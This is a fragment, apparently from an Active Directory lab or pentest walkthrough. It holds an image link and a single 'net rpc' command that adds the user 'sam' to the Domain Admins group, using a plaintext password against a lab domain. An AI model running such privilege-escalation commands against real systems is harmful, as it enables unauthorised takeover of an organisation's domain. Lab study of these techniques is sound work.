 net rpc group addmem "Domain Admins" sam -U zonahacking.local/sam%'Password123!' -S 192.168.56.100
